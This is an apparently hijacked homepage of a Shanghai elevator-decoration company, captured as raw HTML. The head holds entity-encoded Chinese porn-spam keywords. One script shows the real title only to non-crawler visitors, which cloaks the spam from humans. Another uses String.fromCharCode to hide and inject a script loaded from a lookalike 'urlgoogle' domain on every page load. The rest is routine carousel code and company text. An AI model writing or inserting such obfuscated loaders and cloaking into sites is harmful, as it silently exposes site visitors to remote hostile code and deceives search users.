

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aungshwe.com/
body_size: 36782
content:
﻿﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x70ED;,a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;,&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;,&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x4E2D;&#x6587;,&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</title>
<meta name="keywords" content="&#x53CC;&#x6027;&#x97AD;&#x8482;&#x8F6F;&#x6C41;&#x6DCB;&#x6F13;,&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x5F71;&#x89C6;,&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;,&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;" />
<meta name="description" content="&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;,&#x4E45;&#x4E45;&#x6027;&#x7CBE;&#x54C1;,&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;,&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x533A;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;,&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x552F;&#x897F;&#x5DDD;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海昂瑞电梯装潢有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,117,114,108,103,111,111,103,108,101,46,120,121,122,47,56,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62);
document.write(xt);</script>
<!--左右滚动特效开始-->
<script src="/templets/default/images2016/ScrollPic.js" type="text/javascript"></script>
<!--左右滚动特效结束-->

<link rel="stylesheet" type="text/css" href="/templets/default/images2016/TY.css">
<link href="/templets/default/images2016/TY_002.css" rel="stylesheet" charset="utf-8" type="text/css">

<!--轮播特效开始-->
<link href="/templets/default/images2016/main.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/templets/default/images2016/jquery.min.js"></script>
<script type="text/javascript">
$(function() {
	var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
	var len = $("#focus ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
	var btn = "<div class='btnBg'></div><div class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	$("#focus").append(btn);
	$("#focus .btnBg").css("opacity",0.5);

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$("#focus .btn span").css("opacity",0.4).mouseenter(function() {
		index = $("#focus .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一页、下一页按钮透明度处理
	$("#focus .preNext").css("opacity",0.2).hover(function() {
		$(this).stop(true,false).animate({"opacity":"0.5"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"0.2"},300);
	});

	//上一页按钮
	$("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	$("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#focus ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		//$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});

</script>
<!--轮播特效结束-->
<script language="javascript" type="text/javascript" src="/templets/default/images2016/scsy.js"></script>
</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tbody><tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tbody><tr>
          <td style="background:url(/templets/default/images2016/1.jpg) no-repeat top right"> </td>
          <td width="1061" valign="top"><table width="1061" border="0" align="center" cellpadding="0" cellspacing="0">
              <tbody><tr>
                <td height="58" style="background:url(/templets/default/images2016/3.jpg) repeat-x"><table width="966" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tbody><tr>
                      <td class="font1">欢迎来到上海昂瑞电梯装潢有限公司！</td>
                      <td><table width="212" border="0" align="right" cellpadding="0" cellspacing="0">
                          <tbody><tr>
                            <td align="right"><a href="javascript:HomepageFavorite.Homepage()"><img src="/templets/default/images2016/4.jpg" width="97" height="32" border="0"></a></td>
                            <td align="right"><a href="javascript:HomepageFavorite.Favorite(window.location.href, document.title)"><img src="/templets/default/images2016/5.jpg" width="96" height="32" border="0" title="上海昂瑞电梯装潢有限公司"></a></td>
                          </tr>
                        </tbody></table></td>
                    </tr>
                  </tbody></table></td>
              </tr>
              <tr>
                <td><div style="position:relative; z-index:300;">
                    <table width="1061" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tbody><tr>
                        <td width="356" rowspan="2"><img src="/templets/default/images2016/logo.jpg" width="356" height="95"></td>
                        <td width="710" align="right"><table width="100%" border="0" cellspacing="0" cellpadding="0" style="background:url(./templets/default/images2016/search.gif) no-repeat center">
                            <tbody><tr>
                              <td height="29" align="left"><div style="background:url(/templets/default/images2016/7.jpg) no-repeat; width:306px; height:38px; float:right">
                                  <table width="290" height="38" border="0" align="right" cellpadding="0" cellspacing="0">
                                    <form id="form1" name="form1" method="get" action="http://www.noahsgroup.com/search.asp"></form>
                                      <tbody><tr>
                                        <td width="248"><input name="keyWord" type="text" class="input" id="keyWord" style="border:0px" onfocus="if(this.value=='请输入要查询的内容！') {this.value='';};" onblur="if(this.value=='') {this.value='请输入要查询的内容！';}" value="请输入要查询的内容！" size="18"></td>
                                        <td width="42"><input type="image" src="/templets/default/images2016/sear.jpg" width="20" height="20" border="0"></td>
                                      </tr>
                                    
                                  </tbody></table>
                                </div></td>
                            </tr>
                          </tbody></table></td>
                        <td width="41" rowspan="2"><img src="/templets/default/images2016/6.jpg" width="41" height="95"></td>
                      </tr>
                      <tr>
                        <td align="right" valign="bottom"> </td>
                      </tr>
                    </tbody></table>
                    <div style="position:absolute; top:60px; left:355px"> 
                    <table width="665" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="http://www.aungshwe.com/"><img src="/templets/default/images2016/nav_01.jpg" /></a></td>
    <td><a href="http://www.aungshwe.com/us.html"><img src="/templets/default/images2016/nav_02.jpg" /></a></td>
    <td><a href="http://www.aungshwe.com/products/jiaochexilie/19.html"><img src="/templets/default/images2016/nav_03.jpg" /></a></td>
    <td><a href="http://www.aungshwe.com/service/"><img src="/templets/default/images2016/nav_04.jpg" /></a></td>
    <td><a href="http://www.aungshwe.com/success/"><img src="/templets/default/images2016/nav_05.jpg" /></a></td>
    <td><a href="http://www.aungshwe.com/tel.html"><img src="/templets/default/images2016/nav_06.jpg" /></a></td>
  </tr>
</table>

                    
                    </div>
                  </div></td>
              </tr>
              <tr>
                <td height="29"> </td>
              </tr>
              <tr>
                <td height="486" valign="top"><div class="wrapper">
              <div id="focus" style="z-index:100">
                      <ul style="left: 0px; width: 6366px;">
					  
                        <li><a href="#" target="_blank"><img src="/templets/default/images2016/images_1.jpg" alt="上海昂瑞装潢公司成功案例1" title="上海昂瑞装潢公司成功案例1"></a></li>                        
                        <li><a href="#" target="_blank"><img src="/templets/default/images2016/images_2.jpg" alt="上海昂瑞装潢公司成功案例2" title="上海昂瑞装潢公司成功案例2"></a></li>
                        <li><a href="#" target="_blank"><img src="/templets/default/images2016/images_3.jpg" alt="上海昂瑞装潢公司成功案例3" title="上海昂瑞装潢公司成功案例3"></a></li> 
                        <li><a href="#" target="_blank"><img src="/templets/default/images2016/images_4.jpg" alt="上海昂瑞装潢公司成功案例3" title="上海昂瑞装潢公司成功案例4"></a></li> 
                        <li><a href="#" target="_blank"><img src="/templets/default/images2016/images_5.jpg" alt="上海昂瑞装潢公司成功案例3" title="上海昂瑞装潢公司成功案例5"></a></li> 
                      </ul>
                    <div class="btnBg" style="opacity: 0.5;"></div><div class="btn"><span style="opacity: 1;"></span><span style="opacity: 0.4;"></span><span style="opacity: 0.4;"></span><span style="opacity: 0.4;"></span><span style="opacity: 0.4;"></span><span style="opacity: 0.4;"></span></div><div class="preNext pre" style="opacity: 0.2;"></div><div class="preNext next" style="opacity: 0.2;"></div></div>
                  </div></td>
              </tr>
            </tbody></table></td>
          <td style="background:url(/templets/default/images2016/2.jpg) no-repeat top left"> </td>
        </tr>
      </tbody></table></td>
  </tr>
  <tr>
    <td><table width="964" border="0" align="center" cellpadding="0" cellspacing="0" style="margin:0 auto">
        <tbody><tr>
          <td height="34"> </td>
        </tr>
        <tr>
          <td><table width="964" border="0" align="center" cellpadding="0" cellspacing="0">
              <tbody><tr>
                <td width="310" valign="top"><table width="310" border="0" cellspacing="0" cellpadding="0">
                    <tbody><tr>
                      <td><a href="http://www.aungshwe.com/us.html" target="_blank"><img src="/templets/default/images2016/19.jpg" width="310" height="26" border="0" usemap="#Map"></a></td>
                    </tr>
                    <tr>
                      <td valign="top"><table width="310" border="0" cellspacing="0" cellpadding="0" style="line-height:24px; margin-top:16px">
                          
                          <tbody><tr>
                            <td>上海昂瑞电梯装潢有限公司是一家专业从事电梯装饰及不锈钢装饰工程的企业，公司致力于电梯装潢及不锈钢工程行业多年，拥有经验丰富的设计及安装团队，是各大电梯品牌及知名房企所信赖的优秀供应商... </td>
                          </tr>                          
                        </tbody></table></td>
                    </tr>
                  </tbody></table></td>
                <td> </td>
                <td width="305" valign="top"><table width="305" border="0" cellspacing="0" cellpadding="0">
                    <tbody><tr>
                      <td><a href="http://www.aungshwe.com/service/" target="_blank"><img src="/templets/default/images2016/18.jpg" width="305" height="26" border="0" usemap="#Map2"></a></td>
                    </tr>
                    <tr>
                      <td><table width="305" border="0" cellspacing="0" cellpadding="0" style="line-height:24px; margin-top:16px">
                          <tbody>
						  <tr>                            
                            <td width="12">◆</td>
                            <td width="225">　<a href="/service/4.html" class="q">电梯装潢常识</a></td>
                            <td width="73" align="center">16-05-09</td>
                          </tr>
<tr>                            
                            <td width="12">◆</td>
                            <td width="225">　<a href="/service/1.html" class="q">电梯装修的一些基础知识</a></td>
                            <td width="73" align="center">16-05-04</td>
                          </tr>
<tr>                            
                            <td width="12">◆</td>
                            <td width="225">　<a href="/service/2.html" class="q">电梯装潢施工方案</a></td>
                            <td width="73" align="center">16-05-04</td>
                          </tr>
<tr>                            
                            <td width="12">◆</td>
                            <td width="225">　<a href="/service/3.html" class="q">电梯装饰装修装潢设计留意事</a></td>
                            <td width="73" align="center">16-05-04</td>
                          </tr>

                        </table></td>
                    </tr>
                  </tbody></table></td>
                <td> </td>
                <td width="307" valign="top"><table width="307" border="0" cellspacing="0" cellpadding="0">
                    <tbody><tr>
                      <td><a href="http://www.aungshwe.com/tel.html" target="_blank"><img src="/templets/default/images2016/20.jpg" width="307" height="26" border="0" usemap="#Map3"></a></td>
                    </tr>
                    <tr>
                      <td><table width="307" border="0" cellspacing="0" cellpadding="0" style="line-height:24px; margin-top:16px">
                          <tbody><tr>
                            <td><img src="/templets/default/images2016/21.jpg" width="307" height="114"></td>
                          </tr>
                        </tbody></table></td>
                    </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table></td>
        </tr>
        <tr>
          <td height="50" valign="bottom"><table width="964" border="0" align="center" cellpadding="0" cellspacing="0">
              <tbody><tr>
                <td> </td>
              </tr>
              <tr>
                <td valign="top"><div id="demo" style="overflow:hidden;height:244px; width:964px; margin:0 auto">
                    <table align="center" cellpadding="0" cellspace="0" border="0">
                      <tbody><tr>
                        <td id="demo1" valign="top" align="center"><table width="92%" border="0" cellspacing="2" cellpadding="0">
                            <tbody><tr>                                
                              <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_1.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_3.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                             
                              <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_4.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>   

                               <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_5.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_6.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_7.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
  
                             <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_8.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>  
                              
                           <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_9.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
      
                            </tr>
                          </tbody></table></td>
                        <td id="demo2" valign="middle"><table width="92%" border="0" cellspacing="2" cellpadding="0">
                            <tbody><tr>
                          
                                
                              <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_1.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_3.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                             
                              <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_4.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>   
                               <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_5.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_6.jpg" width="177" height="244" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
                                
                                
                                 <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_7.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>
  
                             <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_8.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>  
                              
                           <td><table cellspacing="3" cellpadding="0" border="0" style="margin:0 3px">
                                  <tbody>
                                    <tr>
                                      <td valign="top" align="left"><table border="0" cellpadding="0" cellspacing="3">
                                          <tbody><tr>
                                            <td align="center" valign="middle"><a href="http://www.aungshwe.com/products/jiaochexilie/19.html" title="" target="_blank"><img src="/templets/default/images2016/img_9.jpg" width="177" height="245" border="0" alt=""></a></td>
                                          </tr>
                                        </tbody></table></td>
                                    </tr>
                                  </tbody>
                                </table></td>                              
                            </tr>
                          </tbody></table></td>
                      </tr>
                    </tbody></table>
                  </div>
                  <script>
							//使用div时，请保证demo2与demo1是在同一行上.
							var speed=30//速度数值越大速度越慢
							var demo2=document.getElementById("demo2");
							var demo1=document.getElementById("demo1");
							var demo=document.getElementById("demo");
							demo2.innerHTML=demo1.innerHTML
							function Marquee(){
							if(demo2.offsetWidth-demo.scrollLeft<=0)//offsetWidth 是对象的可见宽度
							demo.scrollLeft-=demo1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
							else{
							demo.scrollLeft++
							}
							}
							var MyMar=setInterval(Marquee,speed)
							demo.onmouseover=function() {clearInterval(MyMar)}
							demo.onmouseout=function() {MyMar=setInterval(Marquee,speed)}
	              			</script>
                  <table width="944" border="0" align="center" cellpadding="0" cellspacing="0">
                    <tbody><tr> </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table></td>
        </tr>
        <tr>
          <td height="48"> </td>
        </tr>
      </tbody></table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tbody><tr style="background:url(/templets/default/images2016/10.jpg) repeat-x; height:100px">
                <td height="49"> </td>
                <td width="964" align="center"><a href="http://www.aungshwe.com/us.html" class="d">关于昂瑞</a>　｜　<a href="http://www.aungshwe.com/products/" class="d">产品中心</a>　|　<a href="http://www.aungshwe.com/service/" class="d">客户服务</a>　｜　<a href="http://www.aungshwe.com/success/" class="d">成功案例</a>　|　<a href="http://www.aungshwe.com/tel.html" class="d">联系我们</a><br /><br />

<div style="width:300px;margin:0 auto; padding:0px 0;"><img src="http://aungshwe.com/templets/default/images2016/gongan.png">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011202005107" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><p style="float:left;height:10px;line-height:10px;margin: 0px 0px 0px 0px; color:#939393;">沪公网安备 31011202005107号</p></a>
</div>
<span class="company">上海昂瑞电梯装潢有限公司 版权所有</span><br />
<a href="https://beian.miit.gov.cn/" target=_blank style='color:#939393'>沪ICP备12041065号-1</a></td>
                <td> </td>
              </tr>
            </tbody></table></td>
  </tr>
</tbody></table>

<!--左右滚动特效-->
<script language="javascript" type="text/javascript">
<!--//--><![CDATA[//><!--
var scrollPic_02 = new ScrollPic();
scrollPic_02.scrollContId   = "ISL_Cont_1"; //内容容器ID
scrollPic_02.arrLeftId      = "LeftArr";//左箭头ID
scrollPic_02.arrRightId     = "RightArr"; //右箭头ID

scrollPic_02.frameWidth     = 210;//显示框宽度
scrollPic_02.pageWidth      = 190; //翻页宽度

scrollPic_02.speed          = 10; //移动速度(单位毫秒，越小越快)
scrollPic_02.space          = 10; //每次移动像素(单位px，越大越快)
scrollPic_02.autoPlay       = true; //自动播放
scrollPic_02.autoPlayTime   = 3; //自动播放间隔时间(秒)

scrollPic_02.initialize(); //初始化
							
//--><!]]>
</script>

<!--左右滚动特效-->
<script type="text/javascript">
(function() {
    var $backToTopTxt = "返回顶部", $backToTopEle = $('<div class="backToTop"></div>').appendTo($("body"))
        .text($backToTopTxt).attr("title", $backToTopTxt).click(function() {
            $("html, body").animate({ scrollTop: 0 }, 120);
    }), $backToTopFun = function() {
        var st = $(document).scrollTop(), winh = $(window).height();
        (st > 0)? $backToTopEle.show(): $backToTopEle.hide();
        //IE6下的定位
        if (!window.XMLHttpRequest) {
            $backToTopEle.css("top", st + winh - 166);
        }
    };
    $(window).bind("scroll", $backToTopFun);
    $(function() { $backToTopFun(); });
})();
</script><div class="backToTop" title="返回顶部" style="display: none;">返回顶部</div>



</body></html>